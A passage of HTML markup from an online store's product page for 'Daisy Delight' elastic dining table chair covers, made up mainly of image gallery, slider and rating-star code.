  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574871275__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243&amp;width=1946" alt="Daisy Delight Elastic Dining Set Cover" srcset="//divinetrendz.com/cdn/shop/files/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635596562667">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18993574871275__main-34635596595435"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18993574871275__main-34635596595435"
            data-alt="Daisy Delight Elastic Design Covers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243&amp;width=1946" alt="Daisy Delight Elastic Design Covers" srcset="//divinetrendz.com/cdn/shop/files/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574871275__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243&amp;width=1946" alt="Daisy Delight Elastic Design Covers" srcset="//divinetrendz.com/cdn/shop/files/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635596595435">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18993574871275__main-34635596628203"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18993574871275__main-34635596628203"
            data-alt="Daisy Delight Dining Table Chair Cover 6 Seater"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/DaisyDelight_3.jpg?v=1717071243&amp;width=1946" alt="Daisy Delight Dining Table Chair Cover 6 Seater" srcset="//divinetrendz.com/cdn/shop/files/DaisyDelight_3.jpg?v=1717071243&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/DaisyDelight_3.jpg?v=1717071243&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/DaisyDelight_3.jpg?v=1717071243&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/DaisyDelight_3.jpg?v=1717071243&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/DaisyDelight_3.jpg?v=1717071243&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/DaisyDelight_3.jpg?v=1717071243&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/DaisyDelight_3.jpg?v=1717071243&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/DaisyDelight_3.jpg?v=1717071243&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/DaisyDelight_3.jpg?v=1717071243&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/DaisyDelight_3.jpg?v=1717071243&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/DaisyDelight_3.jpg?v=1717071243&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/DaisyDelight_3.jpg?v=1717071243&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574871275__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/DaisyDelight_3.jpg?v=1717071243&amp;width=1946" alt="Daisy Delight Dining Table Chair Cover 6 Seater" srcset="//divinetrendz.com/cdn/shop/files/DaisyDelight_3.jpg?v=1717071243&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/DaisyDelight_3.jpg?v=1717071243&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/DaisyDelight_3.jpg?v=1717071243&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/DaisyDelight_3.jpg?v=1717071243&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/DaisyDelight_3.jpg?v=1717071243&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/DaisyDelight_3.jpg?v=1717071243&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/DaisyDelight_3.jpg?v=1717071243&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/DaisyDelight_3.jpg?v=1717071243&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/DaisyDelight_3.jpg?v=1717071243&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/DaisyDelight_3.jpg?v=1717071243&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/DaisyDelight_3.jpg?v=1717071243&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/DaisyDelight_3.jpg?v=1717071243&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635596628203">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--18993574871275__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--18993574871275__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--18993574871275__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--18993574871275__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18993574871275__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--18993574871275__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18993574871275__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--18993574871275__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574871275__main-34635596529899"
              data-media-position="1"
              data-alt="Daisy Delight Dining Table Chair Covers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18993574871275__main"
                aria-describedby="Thumbnail-template--18993574871275__main-1
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243&amp;width=416" alt="Daisy Delight Dining Table Chair Covers" srcset="//divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574871275__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18993574871275__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574871275__main-34635596562667"
              data-media-position="2"
              data-alt="Daisy Delight Elastic Dining Set Cover"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--18993574871275__main"
                aria-describedby="Thumbnail-template--18993574871275__main-2
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243&amp;width=416" alt="Daisy Delight Elastic Dining Set Cover" srcset="//divinetrendz.com/cdn/shop/files/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574871275__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18993574871275__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574871275__main-34635596595435"
              data-media-position="3"
              data-alt="Daisy Delight Elastic Design Covers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--18993574871275__main"
                aria-describedby="Thumbnail-template--18993574871275__main-3
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243&amp;width=416" alt="Daisy Delight Elastic Design Covers" srcset="//divinetrendz.com/cdn/shop/files/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574871275__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18993574871275__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574871275__main-34635596628203"
              data-media-position="4"
              data-alt="Daisy Delight Dining Table Chair Cover 6 Seater"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--18993574871275__main"
                aria-describedby="Thumbnail-template--18993574871275__main-4
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/DaisyDelight_3.jpg?v=1717071243&amp;width=416" alt="Daisy Delight Dining Table Chair Cover 6 Seater" srcset="//divinetrendz.com/cdn/shop/files/DaisyDelight_3.jpg?v=1717071243&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/DaisyDelight_3.jpg?v=1717071243&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/DaisyDelight_3.jpg?v=1717071243&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/DaisyDelight_3.jpg?v=1717071243&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/DaisyDelight_3.jpg?v=1717071243&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/DaisyDelight_3.jpg?v=1717071243&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/DaisyDelight_3.jpg?v=1717071243&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574871275__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--18993574871275__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18993574871275__main"
        data-section="template--18993574871275__main"
        data-url="/products/daisy-delight-elastic-dining-table-chair-covers"
        class="product__info-container main-product__info-container"
      >
              <p class="urgency-text color-accent-2"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <strong>🛋️ WE SELL COVERS, NOT FURNITURE !</strong>
              </p>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
